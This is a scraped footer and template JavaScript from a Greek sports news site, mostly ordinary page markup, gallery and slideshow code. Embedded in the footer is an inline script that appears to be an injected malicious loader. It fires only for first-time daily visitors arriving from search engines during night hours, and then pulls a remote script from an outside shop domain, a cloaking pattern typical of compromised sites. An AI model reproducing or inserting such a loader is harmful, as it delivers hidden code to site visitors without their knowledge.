	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li><a href="/podosfairo/erasitechniko" >ΕΠΣ Ημαθίας</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/38-erasitexniko" >ΕΠΣ ΗΜΑΘΙΑΣ</a></li> <li class="separator">/</li> <li>&quot;Πρώτη&quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js
body_size: 5194
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit')) && !jQuery('#gkMainbody').find('.subpage').find('form#modules-form')) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);

	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }

    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });

    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');
    });

	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});

		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}

	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');

		jQuery('#gkUser .micon').click(function() {
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');

				setTimeout(function() {
					submenu.css('display', 'none');
				}, 350);
			} else {
				submenu.css('display', 'block');

				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);
			}
		});
	}

	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);

			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');

					setTimeout(function() {
						item.addClass('show');
					}, 50);

					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}

	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}

	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});

	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;

	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');

	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };

	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';

	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }

	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }

	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });

	        return items;
	    };

	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };

	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });

	        if(!clickedListItem) {
	            return;
	        }

	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;

	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };

	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};

	        if(hash.length < 5) {
	            return params;
	        }

	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');
	            if(pair.length < 2) {
	                continue;
	            }
	            params[pair[0]] = pair[1];
	        }

	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }

	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };

	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;

	        items = parseThumbnailElements(galleryElement);

	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,


	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),

	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left,
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    };
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }

	        };

	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }

	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };

	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);

	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }

	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};

	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}

	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');

	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});

		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();

			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}

	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);

		var firstBtn = jQuery(ui.find('.micon')[0]);
		var secondBtn = jQuery(ui.find('.micon')[1]);
		var arts = ui.parent().find('.nspArt');

		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();

		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}

		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});

		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).on('load', function() {
	var newsletter = jQuery('#gk-newsletter-popup');

	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll':
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');

				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};

				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).on('load', function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});

			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');

		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});

	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).on('load', function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');

			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');

		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});